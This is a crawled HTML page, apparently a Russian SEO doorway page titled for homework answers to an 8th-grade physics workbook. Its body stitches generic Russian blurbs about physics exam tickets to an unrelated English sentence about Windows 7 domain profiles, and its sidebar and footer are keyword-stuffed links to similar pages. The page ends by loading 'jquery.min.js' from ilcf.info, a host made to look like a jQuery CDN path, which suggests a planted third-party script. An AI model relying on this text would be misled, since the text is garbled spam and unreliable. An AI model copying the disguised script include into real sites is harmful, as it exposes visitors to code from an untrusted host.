

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinailua.mariomelchor.com/vcy-gdz-rabochaya-tetrad-po-fiziki-8-klass-purysheva.html
body_size: 2541
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз рабочая тетрадь по физики 8 класс пурышева - sinailua.mariomelchor.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sinailua.mariomelchor.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз рабочая тетрадь по физики 8 класс пурышева</h2>
                            </header>
                            <p>В данном разделе к вашему вниманию представлены Экзаменационные билеты по Физике, которые помогут вам без лишних волнений и переживаний подготовиться и сдать на отлично любой экзамен по данному предмету. В данном разделе к вашем вниманию предоставлены Книги по физике.Физика – это наука о природе, изучающая простейшие и вместе с тем наиболее общие закономерности природы, строение и законы движения материи. Windows 7: convert domain user to local user. I decided to stop using Active Directory, and I wanted to retain the profile data, settings on each machine. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcy-priroda-ne-znaet-nikakih-prav-ey-izvestny-tolko-zakony-sochinenie.html">Природа не знает никаких прав ей известны только законы сочинение</a></li>
                                <li><a href="vcy-didakticheskie-materialy-b-g-ziv-reshebnik.html">Дидактические материалы б.г.зив решебник</a></li>
                                <li><a href="vcy-gdz-shahmaev-i-bunchuk-fizika-9-klass-i.html">Гдз шахмаев и бунчук физика 9 класс i</a></li>
                                <li><a href="vcy-russkiy-yazyk-gdz-9-klass-lvova-lvov-onlayn.html">Русский язык гдз 9 класс львова львов онлайн</a></li>
                                <li><a href="vcy-besplatnyy-reshebnik-5-klass-po-angliyskomu-yazyku.html">Бесплатный решебник 5 класс по английскому языку</a></li>
                                <li><a href="vcy-skachat-knigu-v-elektronnoy-biblioteke-dlya-roditeley-grammatika-angliyskogo-yazyka-k-uchebniku-biboletovoy-enjoy-english-4-dlya-7-klass.html">Скачать книгу в электронной библиотеке для родителей грамматика английского языка к учебнику биболетовой enjoy english-4 для 7 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-matematicheskie-funkcii-reshebnik.html">Математические функции решебник</a></li>
                                            <li><a href="vcy-sochinenie-po-rasskazam-bunina-na-temu-lyubov-nagrada-ili-nakazanie.html">Сочинение по рассказам бунина на тему любовь-награда или наказание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-hleb-sochinenie-na-tatarskom-yazyke.html">Хлеб сочинение на татарском языке</a></li>
                                            <li><a href="vcy-reshebnik-po-angliyskomu-yazyku-rt-biboletova-7-klass.html">Решебник по английскому языку рт биболетова 7 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-rabochaya-tetrad-6-klass-russkiy-yazyk-trostencova-deykina-nevskaya.html">Гдз рабочая тетрадь 6 класс русский язык тростенцова дейкина невская</a></li>
                                            <li><a href="vcy-matematika-volkova-proverochnye-raboty-4-klass-reshebnik.html">Математика волкова проверочные работы 4 класс решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-reshebnik-po-angliyskomu-yazyku-5-klass-rabochaya-tetrad-novaya.html">Решебник по английскому языку 5 класс рабочая тетрадь новая</a></li>
                                            <li><a href="vcy-reshebnik-po-vsemirnoy-istorii-10-klass-polyanskiy-chitat.html">Решебник по всемирной истории 10 класс полянский читать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
